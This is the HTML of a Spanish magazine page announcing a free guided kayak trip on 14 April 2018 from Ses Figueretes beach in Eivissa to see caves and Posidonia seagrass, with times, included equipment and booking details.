	<li id="menu-item-518" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-518"><a href="https://ibmagazine.es/category/gastronomia/">GASTRONOMÍA</a></li>
	<li id="menu-item-521" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-521"><a href="https://ibmagazine.es/category/music-2/">MÚSICA</a></li>
</ul>
</li>
<li id="menu-item-525" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-525"><a href="https://ibmagazine.es/category/tecnologia/">TECNOLOGÍA</a></li>
<li id="menu-item-195" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-195"><a href="https://ibmagazine.es/category/secciones/">SECCIONES<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-519" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-519"><a href="https://ibmagazine.es/category/lo-mas-insolito-de-la-semana/">CORAZÓN CONTENTO</a></li>
	<li id="menu-item-740" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-740"><a href="https://ibmagazine.es/category/mod-on/">MOD@ ON</a></li>
	<li id="menu-item-193" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-193"><a href="https://ibmagazine.es/category/remember/">REMEMBER</a></li>
	<li id="menu-item-194" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-194"><a href="https://ibmagazine.es/category/seguridad-vial/">SEGURIDAD VIAL</a></li>
	<li id="menu-item-184" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-184"><a href="https://ibmagazine.es/category/caja-negra/">CAJA NEGRA</a></li>
	<li id="menu-item-187" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-187"><a href="https://ibmagazine.es/category/diversidad-funcional/">DIVERSIDAD FUNCIONAL</a></li>
	<li id="menu-item-185" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-185"><a href="https://ibmagazine.es/category/ciencia-y-misterio/">CIENCIA Y MISTERIO</a></li>
	<li id="menu-item-611" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-611"><a href="https://ibmagazine.es/category/la-vineta/">LA VIÑETA</a></li>
	<li id="menu-item-517" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-517"><a href="https://ibmagazine.es/category/club-del-suscriptor-uh/">CLUB DEL SUSCRIPTOR UH</a></li>
</ul>
</li>
<li id="menu-item-192" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-192"><a href="https://ibmagazine.es/category/protagonistas/">PROTAGONISTAS</a></li>
<li id="menu-item-522" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-522"><a href="https://ibmagazine.es/category/pensandolo-bien/">OPINIÓN</a></li>
<li id="menu-item-2529" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2529"><a href="https://ibmagazine.es/podcast-2/">PODCAST</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div>    <div class="td-search-background"></div>
<div class="td-search-wrap-mob">
	<div class="td-drop-down-search" aria-labelledby="td-header-search-button">
		<form method="get" class="td-search-form" action="https://ibmagazine.es/">
			<!-- close button -->
			<div class="td-search-close">
				<a href="#"><i class="td-icon-close-mobile"></i></a>
			</div>
			<div role="search" class="td-search-input">
				<span>Buscar</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob"></div>
	</div>
</div>    
    
    <div id="td-outer-wrap" class="td-theme-wrap">
    
        <!--
Header style 10
-->

<div class="td-header-wrap td-header-style-10">

	<div class="td-header-top-menu-full td-container-wrap ">
		<div class="td-container td-header-row td-header-top-menu">
            
    <div class="top-bar-style-1">
        
<div class="td-header-sp-top-menu">


	<!-- td weather source: cache -->		<div class="td-weather-top-widget" id="td_top_weather_uid">
			<i class="td-icons scattered-clouds-n"></i>
			<div class="td-weather-now" data-block-uid="td_top_weather_uid">
				<span class="td-big-degrees">10.5</span>
				<span class="td-weather-unit">C</span>
			</div>
			<div class="td-weather-header">
				<div class="td-weather-city">Palma, es</div>
			</div>
		</div>
		        <div class="td_data_time">
            <div >

                domingo, enero 18, 2026
            </div>
        </div>
    <div class="menu-top-container"><ul id="menu-td-top-menu" class="top-header-menu"><li id="menu-item-460" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-first td-menu-item td-normal-menu menu-item-460"><a href="https://ibmagazine.es/contacto/">CONTACTO</a></li>
</ul></div></div>
        <div class="td-header-sp-top-widget">
    
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/IB-Magazine-1440198222715640/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/ib_magazine/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/_ibmagazine" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/channel/UC2jiBLV9Dnq2olWbGqkWlVw" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
            </a>
        </span></div>
    </div>

<!-- LOGIN MODAL -->
		</div>
	</div>

    <div class="td-banner-wrap-full td-logo-wrap-full td-logo-mobile-loaded td-container-wrap ">
        <div class="td-header-sp-logo">
            		<a class="td-main-logo" href="https://ibmagazine.es/">
			<img class="td-retina-data"  data-retina="https://ibmagazine.es/wp-content/uploads/2017/12/logo-dalt-ib.png" src="https://ibmagazine.es/wp-content/uploads/2017/12/logo-dalt-ib.png" alt="ibmagazine" width="425"/>
			<span class="td-visual-hidden">IB Magazine by Carlos Durán</span>
		</a>
	        </div>
    </div>

	<div class="td-header-menu-wrap-full td-container-wrap ">
		<div class="td-header-menu-wrap td-header-gradient">
			<div class="td-container td-header-row td-header-main-menu">
				<div id="td-header-menu" role="navigation">
    <div id="td-top-mobile-toggle"><a href="#"><i class="td-icon-font td-icon-mobile"></i></a></div>
    <div class="td-main-menu-logo td-logo-in-header">
        		<a class="td-mobile-logo td-sticky-mobile" href="https://ibmagazine.es/">
			<img class="td-retina-data" data-retina="https://ibmagazine.es/wp-content/uploads/2017/12/logo-dalt-ib.png" src="https://ibmagazine.es/wp-content/uploads/2017/11/logo-ibmagazine-header-300x64.png" alt="ibmagazine"/>
		</a>
			<a class="td-header-logo td-sticky-mobile" href="https://ibmagazine.es/">
			<img class="td-retina-data" data-retina="https://ibmagazine.es/wp-content/uploads/2017/12/logo-dalt-ib.png" src="https://ibmagazine.es/wp-content/uploads/2017/12/logo-dalt-ib.png" alt="ibmagazine"/>
		</a>
	    </div>
    <div class="menu-td-demo-header-menu-container"><ul id="menu-td-demo-header-menu-1" class="sf-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-39"><a href="https://ibmagazine.es/">HOME</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-188"><a href="https://ibmagazine.es/category/estilo-de-vida/">ESTILO DE VIDA</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-1105"><a href="https://ibmagazine.es/category/salud/">SALUD</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-2710"><a href="https://ibmagazine.es/category/la-columna/">LA COLUMNA</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-183"><a href="https://ibmagazine.es/category/belleza/">BELLEZA</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-520"><a href="https://ibmagazine.es/category/moda-y-tendencias/">MODA Y TENDENCIAS</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-189"><a href="https://ibmagazine.es/category/medicina-estetica/">MEDICINA ESTÉTICA</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-523"><a href="https://ibmagazine.es/category/pura-vida/">PURA VIDA</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-524"><a href="https://ibmagazine.es/category/sociedad/">SOCIEDAD</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-526"><a href="https://ibmagazine.es/category/viajes/">VIAJES</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-190"><a href="https://ibmagazine.es/category/ocio-y-cultura/">OCIO Y CULTURA</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-518"><a href="https://ibmagazine.es/category/gastronomia/">GASTRONOMÍA</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-521"><a href="https://ibmagazine.es/category/music-2/">MÚSICA</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-525"><a href="https://ibmagazine.es/category/tecnologia/">TECNOLOGÍA</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-195"><a href="https://ibmagazine.es/category/secciones/">SECCIONES</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-519"><a href="https://ibmagazine.es/category/lo-mas-insolito-de-la-semana/">CORAZÓN CONTENTO</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-740"><a href="https://ibmagazine.es/category/mod-on/">MOD@ ON</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-193"><a href="https://ibmagazine.es/category/remember/">REMEMBER</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-194"><a href="https://ibmagazine.es/category/seguridad-vial/">SEGURIDAD VIAL</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-184"><a href="https://ibmagazine.es/category/caja-negra/">CAJA NEGRA</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-187"><a href="https://ibmagazine.es/category/diversidad-funcional/">DIVERSIDAD FUNCIONAL</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-185"><a href="https://ibmagazine.es/category/ciencia-y-misterio/">CIENCIA Y MISTERIO</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-611"><a href="https://ibmagazine.es/category/la-vineta/">LA VIÑETA</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-517"><a href="https://ibmagazine.es/category/club-del-suscriptor-uh/">CLUB DEL SUSCRIPTOR UH</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-192"><a href="https://ibmagazine.es/category/protagonistas/">PROTAGONISTAS</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-522"><a href="https://ibmagazine.es/category/pensandolo-bien/">OPINIÓN</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-2529"><a href="https://ibmagazine.es/podcast-2/">PODCAST</a></li>
</ul></div></div>


<div class="td-search-wrapper">
    <div id="td-top-search">
        <!-- Search -->
        <div class="header-search-wrap">
            <div class="dropdown header-search">
                <a id="td-header-search-button" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                <a id="td-header-search-button-mob" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
            </div>
        </div>
    </div>
</div>

<div class="header-search-wrap">
	<div class="dropdown header-search">
		<div class="td-drop-down-search" aria-labelledby="td-header-search-button">
			<form method="get" class="td-search-form" action="https://ibmagazine.es/">
				<div role="search" class="td-head-form-search-wrap">
					<input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Buscar" />
				</div>
			</form>
			<div id="td-aj-search"></div>
		</div>
	</div>
</div>			</div>
		</div>
	</div>

    <div class="td-banner-wrap-full td-banner-bg td-container-wrap ">
        <div class="td-container-header td-header-row td-header-header">
            <div class="td-header-sp-recs">
                <div class="td-header-rec-wrap">
    
</div>            </div>
        </div>
    </div>

</div><div class="td-main-content-wrap td-container-wrap">

    <div class="td-container td-post-template-default ">
        <div class="td-crumb-container"><div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://ibmagazine.es/">Inicio</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="Ver todas las publicaciones en AGENDA" class="entry-crumb" href="https://ibmagazine.es/category/agenda/">AGENDA</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">14 abril/ Kayak para tod@s/ Eivissa</span></div></div>

        <div class="td-pb-row">
                                    <div class="td-pb-span8 td-main-content" role="main">
                            <div class="td-ss-main-content">
                                
    <article id="post-4328" class="post-4328 post type-post status-publish format-standard has-post-thumbnail hentry category-agenda tag-eivissa tag-excursion-en-kayak tag-kayak-ibiza tag-kayak-para-tods tag-posidonia" itemscope itemtype="https://schema.org/Article">
        <div class="td-post-header">

            <ul class="td-category"><li class="entry-category"><a  href="https://ibmagazine.es/category/agenda/">AGENDA</a></li></ul>
            <header class="td-post-title">
                <h1 class="entry-title">14 abril/ Kayak para tod@s/ Eivissa</h1>

                

                <div class="td-module-meta-info">
                    <div class="td-post-author-name"><div class="td-author-by">Por</div> <a href="https://ibmagazine.es/author/carolina/">Ibmagazine.es</a><div class="td-author-line"> - </div> </div>                    <span class="td-post-date td-post-date-no-dot"><time class="entry-date updated td-module-date" datetime="2018-04-12T14:33:03+00:00" >abril 12, 2018</time></span>                                                        </div>

            </header>

        </div>

        <div class="td-post-sharing td-post-sharing-top ">
				<div class="td-default-sharing">
		            <a class="td-social-sharing-buttons td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fibmagazine.es%2F14-abril-kayak-para-tods-eivissa%2F" onclick="window.open(this.href, 'mywin','left=50,top=50,width=600,height=350,toolbar=0'); return false;"><i class="td-icon-facebook"></i><div class="td-social-but-text">Compartir en Facebook</div></a>
		            <a class="td-social-sharing-buttons td-social-twitter" href="https://twitter.com/intent/tweet?text=14+abril%2F+Kayak+para+tod%40s%2F+Eivissa&url=https%3A%2F%2Fibmagazine.es%2F14-abril-kayak-para-tods-eivissa%2F&via=_ibmagazine"  ><i class="td-icon-twitter"></i><div class="td-social-but-text">Compartir en Twitter</div></a>
		            <a class="td-social-sharing-buttons td-social-google" href="https://plus.google.com/share?url=https://ibmagazine.es/14-abril-kayak-para-tods-eivissa/" onclick="window.open(this.href, 'mywin','left=50,top=50,width=600,height=350,toolbar=0'); return false;"><i class="td-icon-googleplus"></i></a>
		            <a class="td-social-sharing-buttons td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://ibmagazine.es/14-abril-kayak-para-tods-eivissa/&amp;media=https://ibmagazine.es/wp-content/uploads/2018/04/13537762_1784325421800416_1414468783193615301_n-POSIDONIA.jpg&description=14+abril%2F+Kayak+para+tod%40s%2F+Eivissa" onclick="window.open(this.href, 'mywin','left=50,top=50,width=600,height=350,toolbar=0'); return false;"><i class="td-icon-pinterest"></i></a>
		            <a class="td-social-sharing-buttons td-social-whatsapp" href="whatsapp://send?text=14+abril%2F+Kayak+para+tod%40s%2F+Eivissa%20-%20https%3A%2F%2Fibmagazine.es%2F14-abril-kayak-para-tods-eivissa%2F" ><i class="td-icon-whatsapp"></i></a>
	            </div></div>

        <div class="td-post-content">

        <div class="td-post-featured-image"><a href="https://ibmagazine.es/wp-content/uploads/2018/04/13537762_1784325421800416_1414468783193615301_n-POSIDONIA.jpg" data-caption=""><img width="696" height="696" class="entry-thumb td-modal-image" src="https://ibmagazine.es/wp-content/uploads/2018/04/13537762_1784325421800416_1414468783193615301_n-POSIDONIA-696x696.jpg" srcset="https://ibmagazine.es/wp-content/uploads/2018/04/13537762_1784325421800416_1414468783193615301_n-POSIDONIA-696x696.jpg 696w, https://ibmagazine.es/wp-content/uploads/2018/04/13537762_1784325421800416_1414468783193615301_n-POSIDONIA.jpg 1392w" sizes="(-webkit-min-device-pixel-ratio: 2) 1392px, (min-resolution: 192dpi) 1392px, 696px" alt="Kayak para tod@s, Eivissa" title="Kayak Ibiza"/></a></div>
        <p style="background: white; margin: 0cm 0cm 7.5pt 0cm;"><span style="font-size: 13.0pt; font-family: 'josefin sans','serif'; color: #747474; letter-spacing: 1.5pt;"><a href="https://kayak-ibiza.com/activity/kayak-para-todas-posidonia/2018-04-14/?lang=es#" target="_blank" rel="noopener">Kayak para tod@s</a> <strong>es la ocasión</strong> estupenda <strong>de conocer el lado más natural </strong>de <strong>Vila Islotes</strong>, descubriendo<strong> sus cuevas y la Posidonia</strong>, a través de una <strong>excursión totalmente gratuita</strong>.</span></p>
<p style="background: white; margin: 0cm 0cm 7.5pt 0cm;"><span style="font-size: 13.0pt; font-family: 'josefin sans','serif'; color: #747474; letter-spacing: 1.5pt;"><a href="https://kayak-ibiza.com/?lang=es" target="_blank" rel="noopener">Kayak Ibiza</a> organiza <strong>hasta el 26 de mayo, todos los sábados, una excursión</strong> como esta con el objetivo de conocer y disfrutar del paraíso natural de Eivissa, de una manera diferente y seguramente divertida.</span></p>
<p style="background: white; margin: 0cm 0cm 7.5pt 0cm;"><span style="font-size: 13.0pt; font-family: 'josefin sans','serif'; color: #747474; letter-spacing: 1.5pt;">La ruta en kayak del <strong>próximo sábado 14 de abril empezará a las 10:00 en la playa de Ses Figueretes y seguirá hasta la isla de Ses Rates, cruzando la playa de D’Alt de S’Ase</strong> <strong>donde se podrá admirar y conocer la Posidonia. Se regresará al punto de partida por la 13:30</strong>.</span></p>
<p style="background: white; margin: 0cm 0cm 7.5pt 0cm;"><span style="font-size: 13.0pt; font-family: 'josefin sans','serif'; color: #747474; letter-spacing: 1.5pt;">Incluido se tendrá un chaleco, una bolsa estanca para que se guarden secas las cosas, agua y algo para picar durante la parada que se hará para descansar. Además, un seguro en caso de accidente y técnicos titulados locales con amplia experiencia a disposición.</span></p>
<p style="background: white; margin: 0cm 0cm 7.5pt 0cm;"><span style="font-size: 13.0pt; font-family: 'josefin sans','serif'; color: #747474; letter-spacing: 1.5pt;">Es importante <strong>reservar</strong> lo antes posible <strong>en la oficina de turismo</strong> del ayuntamiento <strong>o</strong> en <strong><span style="font-family: 'josefin sans','serif';"><a href="/cdn-cgi/l/email-protection" class="__cf_email__" data-cfemail="c6afa8a0a9b4aba7a5afa9a8b2b3b4afb5b2afa5a786a3afb0afb5b5a7e8a3b5">[email&#160;protected]</a> 971 399 232 .</span></strong></span></p>
<p>&nbsp;</p>
<p style="background: white; box-sizing: border-box; font-variant-ligatures: normal; font-variant-caps: normal; orphans: 2; text-align: start; widows: 2; -webkit-text-stroke-width: 0px; text-decoration-style: initial; text-decoration-color: initial; word-spacing: 0px; margin: 0cm 0cm 7.5pt 0cm;"><strong><span style="font-size: 13.0pt; font-family: 'josefin sans','serif'; color: #747474; letter-spacing: 1.5pt;">Kayak para tod@s</span></strong></p>
<p style="background: white; margin: 0cm 0cm 7.5pt 0cm;"><span style="font-size: 13.0pt; font-family: 'josefin sans','serif'; color: #747474; letter-spacing: 1.5pt;"><strong>Fecha</strong>: 14 abril</span></p>
<p style="background: white; margin: 0cm 0cm 7.5pt 0cm;"><span style="font-size: 13.0pt; font-family: 'josefin sans','serif'; color: #747474; letter-spacing: 1.5pt;"><strong>Horario</strong>: de 10:00 a 13:30</span></p>
<p style="background: white; margin: 0cm 0cm 7.5pt 0cm;"><span style="font-size: 13.0pt; font-family: 'josefin sans','serif'; color: #747474; letter-spacing: 1.5pt;"><strong>Lugar</strong>: playa de Ses Figueretes</span></p>
<p style="background: white; margin: 0cm 0cm 7.5pt 0cm;"><span style="font-size: 13.0pt; font-family: 'josefin sans','serif'; color: #747474; letter-spacing: 1.5pt;"><strong>Precio</strong>: Gratis</span></p>
<p><iframe style="border: 0;" src="https://www.google.com/maps/embed?pb=!1m18!1m12!1m3!1d24838.347840006623!2d1.4146844611458291!3d38.90583773858128!2m3!1f0!2f0!3f0!3m2!1i1024!2i768!4f13.1!3m3!1m2!1s0x1299469852a600e7%3A0x27291c805f25a7f6!2sPlatja+de+ses+Figueretes!5e0!3m2!1ses!2ses!4v1523439787647" width="600" height="450" frameborder="0" allowfullscreen="allowfullscreen"></iframe></p>
<div class="sharedaddy sd-sharing-enabled"><div class="robots-nocontent sd-block sd-social sd-social-icon sd-sharing"><h3 class="sd-title">Compartir:</h3><div class="sd-content"><ul><li class="share-facebook"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-facebook-4328"
				class="share-facebook sd-button share-icon no-text"
				href="https://ibmagazine.es/14-abril-kayak-para-tods-eivissa/?share=facebook"
				target="_blank"
				aria-labelledby="sharing-facebook-4328"
				>
				<span id="sharing-facebook-4328" hidden>Haz clic para compartir en Facebook (Se abre en una ventana nueva)</span>
				<span>Facebook</span>
			</a></li><li class="share-twitter"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-twitter-4328"
				class="share-twitter sd-button share-icon no-text"
				href="https://ibmagazine.es/14-abril-kayak-para-tods-eivissa/?share=twitter"
				target="_blank"
				aria-labelledby="sharing-twitter-4328"
				>
				<span id="sharing-twitter-4328" hidden>Haz clic para compartir en X (Se abre en una ventana nueva)</span>
				<span>X</span>
			</a></li><li class="share-linkedin"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-linkedin-4328"
				class="share-linkedin sd-button share-icon no-text"
				href="https://ibmagazine.es/14-abril-kayak-para-tods-eivissa/?share=linkedin"
				target="_blank"
				aria-labelledby="sharing-linkedin-4328"
				>
				<span id="sharing-linkedin-4328" hidden>Haz clic para compartir en LinkedIn (Se abre en una ventana nueva)</span>
				<span>LinkedIn</span>
			</a></li><li class="share-end"></li></ul></div></div></div>        </div>


        <footer>
                        
            <div class="td-post-source-tags">
                                <ul class="td-tags td-post-small-box clearfix"><li><span>Etiquetas</span></li><li><a href="https://ibmagazine.es/tag/eivissa/">Eivissa</a></li><li><a href="https://ibmagazine.es/tag/excursion-en-kayak/">excursión en kayak</a></li><li><a href="https://ibmagazine.es/tag/kayak-ibiza/">Kayak Ibiza</a></li><li><a href="https://ibmagazine.es/tag/kayak-para-tods/">Kayak para tod@s</a></li><li><a href="https://ibmagazine.es/tag/posidonia/">Posidonia</a></li></ul>            </div>

                                    <div class="author-box-wrap"><a href="https://ibmagazine.es/author/carolina/"><img alt='' src='//www.gravatar.com/avatar/ee24259982862aec97c5d99bea187c31?s=96&#038;r=g&#038;d=mm' srcset='//www.gravatar.com/avatar/ee24259982862aec97c5d99bea187c31?s=96&#038;r=g&#038;d=mm 2x' class='avatar avatar-96 photo' height='96' width='96' decoding='async'/></a><div class="desc"><div class="td-author-name vcard author"><span class="fn"><a href="https://ibmagazine.es/author/carolina/">Ibmagazine.es</a></span></div><div class="td-author-description"></div><div class="td-author-social"></div><div class="clearfix"></div></div></div>	        <span style="display: none;" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="Ibmagazine.es"></span><meta itemprop="datePublished" content="2018-04-12T14:33:03+00:00"><meta itemprop="dateModified" content="2018-04-12T14:33:03+00:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://ibmagazine.es/14-abril-kayak-para-tods-eivissa/"/><span style="display: none;" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span style="display: none;" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://ibmagazine.es/wp-content/uploads/2017/12/logo-dalt-ib.png"></span><meta itemprop="name" content="IB Magazine by Carlos Durán"></span><meta itemprop="headline " content="14 abril/ Kayak para tod@s/ Eivissa"><span style="display: none;" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://ibmagazine.es/wp-content/uploads/2018/04/13537762_1784325421800416_1414468783193615301_n-POSIDONIA.jpg"><meta itemprop="width" content="960"><meta itemprop="height" content="960"></span>        </footer>

    </article> <!-- /.post -->

    <div class="td_block_wrap td_block_related_posts td_uid_3_696d6454a4808_rand td_with_ajax_pagination td-pb-border-top td_block_template_15"  data-td-block-uid="td_uid_3_696d6454a4808" ><script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script>var block_td_uid_3_696d6454a4808 = new tdBlock();
block_td_uid_3_696d6454a4808.id = "td_uid_3_696d6454a4808";
block_td_uid_3_696d6454a4808.atts = '{"limit":3,"sort":"","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"","category_ids":"","custom_title":"","custom_url":"","show_child_cat":"","sub_cat_ajax":"","ajax_pagination":"next_prev","header_color":"","header_text_color":"","ajax_pagination_infinite_stop":"","td_column_number":3,"td_ajax_preloading":"","td_ajax_filter_type":"td_custom_related","td_ajax_filter_ids":"","td_filter_default_txt":"Todo","color_preset":"","border_top":"","class":"td_uid_3_696d6454a4808_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_3_696d6454a4808_rand","tdc_css_class_style":"td_uid_3_696d6454a4808_rand_style","live_filter":"cur_post_same_categories","live_filter_cur_post_id":4328,"live_filter_cur_post_author":"17","block_template_id":""}';
block_td_uid_3_696d6454a4808.td_column_number = "3";
block_td_uid_3_696d6454a4808.block_type = "td_block_related_posts";
block_td_uid_3_696d6454a4808.post_count = "3";
block_td_uid_3_696d6454a4808.found_posts = "120";
block_td_uid_3_696d6454a4808.header_color = "";
block_td_uid_3_696d6454a4808.ajax_pagination_infinite_stop = "";
block_td_uid_3_696d6454a4808.max_num_pages = "40";
tdBlocksArray.push(block_td_uid_3_696d6454a4808);
</script><h4 class="td-related-title td-block-title"><a id="td_uid_4_696d6454a59ba" class="td-related-left td-cur-simple-item" data-td_filter_value="" data-td_block_id="td_uid_3_696d6454a4808" href="#">Artículo relacionados</a><a id="td_uid_5_696d6454a59be" class="td-related-right" data-td_filter_value="td_related_more_from_author" data-td_block_id="td_uid_3_696d6454a4808" href="#">Más del autor</a></h4><div id=td_uid_3_696d6454a4808 class="td_block_inner">

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://ibmagazine.es/texas-port-adriano-port-adriano-mallorca-festival/" rel="bookmark" title="La banda escocesa Texas visita este viernes Port Adriano Mallorca Festival"><img width="218" height="150" class="entry-thumb" src="https://ibmagazine.es/wp-content/uploads/2022/07/277fJ-KQ-1024x682-1-218x150.jpg" srcset="https://ibmagazine.es/wp-content/uploads/2022/07/277fJ-KQ-1024x682-1-218x150.jpg 218w, https://ibmagazine.es/wp-content/uploads/2022/07/277fJ-KQ-1024x682-1-436x300.jpg 436w" sizes="(-webkit-min-device-pixel-ratio: 2) 436px, (min-resolution: 192dpi) 436px, 218px" alt="" title="La banda escocesa Texas visita este viernes Port Adriano Mallorca Festival"/></a></div>                <a href="https://ibmagazine.es/category/music-2/" class="td-post-category">MÚSICA</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://ibmagazine.es/texas-port-adriano-port-adriano-mallorca-festival/" rel="bookmark" title="La banda escocesa Texas visita este viernes Port Adriano Mallorca Festival">La banda escocesa Texas visita este viernes Port Adriano Mallorca Festival</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://ibmagazine.es/vi-aftersun-festival-de-port-adrianoriano/" rel="bookmark" title="VI AfterSun festival de Port Adriano"><img width="218" height="150" class="entry-thumb" src="https://ibmagazine.es/wp-content/uploads/2022/06/After-sun-market-Port-Adriano-1-218x150.jpg" srcset="https://ibmagazine.es/wp-content/uploads/2022/06/After-sun-market-Port-Adriano-1-218x150.jpg 218w, https://ibmagazine.es/wp-content/uploads/2022/06/After-sun-market-Port-Adriano-1-436x300.jpg 436w" sizes="(-webkit-min-device-pixel-ratio: 2) 436px, (min-resolution: 192dpi) 436px, 218px" alt="" title="VI AfterSun festival de Port Adriano"/></a></div>                <a href="https://ibmagazine.es/category/ocio-y-cultura/" class="td-post-category">OCIO Y CULTURA</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://ibmagazine.es/vi-aftersun-festival-de-port-adrianoriano/" rel="bookmark" title="VI AfterSun festival de Port Adriano">VI AfterSun festival de Port Adriano</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
